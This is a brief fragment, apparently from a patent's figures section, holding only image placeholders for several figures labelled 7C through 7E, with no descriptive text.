
Figure 7C:

Figure 7C:

Figure 7D:

Figure 7D:

Figure 7D:

Figure 7E:
